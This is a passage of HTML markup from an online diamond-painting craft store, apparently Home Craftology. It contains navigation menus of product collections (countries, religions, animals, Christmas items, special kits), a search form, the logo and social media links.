  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/boats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boats
                                              </a>
                                            </li><li>
                                              <a href="/collections/cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cars
                                              </a>
                                            </li><li>
                                              <a href="/collections/motorbike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motorbikes
                                              </a>
                                            </li><li>
                                              <a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trucks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-32">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      World Religions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-world-religions" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        World Religions
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://homecraftology.com/collections/all/Christianity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christianity
                                              </a>
                                            </li><li>
                                              <a href="/collections/judaism" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Judaism
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-33">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countries
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countries" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countries
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Australia
                                              </a>
                                            </li><li>
                                              <a href="/collections/usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                USA
                                              </a>
                                            </li><li>
                                              <a href="/collections/england" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                UK
                                              </a>
                                            </li><li>
                                              <a href="/collections/africa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Africa
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-sound-of-music" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Austria
                                              </a>
                                            </li><li>
                                              <a href="/collections/brazil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brazil
                                              </a>
                                            </li><li>
                                              <a href="/collections/canada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canada
                                              </a>
                                            </li><li>
                                              <a href="/collections/france" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                France
                                              </a>
                                            </li><li>
                                              <a href="/collections/germany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Germany
                                              </a>
                                            </li><li>
                                              <a href="/collections/greece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greece
                                              </a>
                                            </li><li>
                                              <a href="/collections/india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                India
                                              </a>
                                            </li><li>
                                              <a href="/collections/italy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Italy
                                              </a>
                                            </li><li>
                                              <a href="/collections/ireland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ireland
                                              </a>
                                            </li><li>
                                              <a href="/collections/japan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Japan
                                              </a>
                                            </li><li>
                                              <a href="/collections/korea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Korea
                                              </a>
                                            </li><li>
                                              <a href="/collections/mexico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mexico
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-zealand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Zealand
                                              </a>
                                            </li><li>
                                              <a href="/collections/norway" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Norway
                                              </a>
                                            </li><li>
                                              <a href="/collections/scotland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scotland
                                              </a>
                                            </li><li>
                                              <a href="/collections/spain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spain
                                              </a>
                                            </li><li>
                                              <a href="/collections/sweden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sweden
                                              </a>
                                            </li><li>
                                              <a href="/collections/thailand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thailand
                                              </a>
                                            </li><li>
                                              <a href="/collections/flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flags
                                              </a>
                                            </li><li>
                                              <a href="/collections/switzerland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Switzerland
                                              </a>
                                            </li><li>
                                              <a href="/collections/wales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-34">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Crafts
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-crafts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Crafts
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/paint-by-numbers-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint By Numbers Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/cross-stitch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cross Stitching Kits
                                              </a>
                                            </li><li>
                                              <a href="https://homecraftology.com/collections/scratch-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scratch Painting Kits
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Latest
                    </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Custom Kits
                    </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      My Wishlist
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/homecraftologystore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
                  <span class="searchheading" style="margin-left:10px;display:inline-flex;">Search</span>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search eg: Flowers, Beach, Christmas, Mandala</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.70286331712587%"
            
          ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500" alt="White Background Home craftology Logo " srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=50 50w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=100 100w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=200 200w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=250 250w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=300 300w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400 400w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500 500w" width="200" height="99.40572663425175" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Diamond Painting Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All Diamond Painting Kits
                                </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Selling Kits
                                </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Latest Kits
                                </a></li><li><a href="/collections/exclusive-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exclusive Kits
                                </a></li><li><a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandala Kits
                                </a></li><li><a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flower Kits
                                </a></li><li><a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birds
                                </a></li><li><a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beaches
                                </a></li><li><a href="/collections/nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nature
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Kits
                                </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spiritual
                                </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AB Aurora Borealis Kits
                                </a></li><li><a href="/collections/mystery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mystery Kits
                                </a></li><li><a href="/collections/panels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Panel Kits
                                </a></li><li><a href="/collections/astrology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astrology
                                </a></li><li><a href="/collections/carnival-fun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carnival and Circus
                                </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diamond Painting T-Shirts
                                </a></li><li><details id="Details-HeaderSubMenu-18">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animals</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-18" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/african-safari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          African Safari
                                        </a>
                                      </li><li>
                                        <a href="/collections/cats-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/big-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Big Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/bear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bears
                                        </a>
                                      </li><li>
                                        <a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterflies
                                        </a>
                                      </li><li>
                                        <a href="/collections/dogs-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dogs
                                        </a>
                                      </li><li>
                                        <a href="/collections/elephants-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Elephants
                                        </a>
                                      </li><li>
                                        <a href="/collections/farmyard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/peacock-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Peacocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-arctic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          The Arctic
                                        </a>
                                      </li><li>
                                        <a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Under the Sea
                                        </a>
                                      </li><li>
                                        <a href="/collections/wolves-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wolves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-19">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Christmas Items</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-19" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Hats
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-keychains-and-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Keychains and Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-notebook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Socks
                                        </a>
                                      </li><li>
                                        <a href="/collections/long-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Long Christmas Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/small-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Small Christmas Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-20">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Kits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-20" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/special-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          All Special Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/clocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Clocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/coaster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coasters
                                        </a>
                                      </li><li>
                                        <a href="/collections/compact-mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Compact Mirrors
                                        </a>
                                      </li><li>
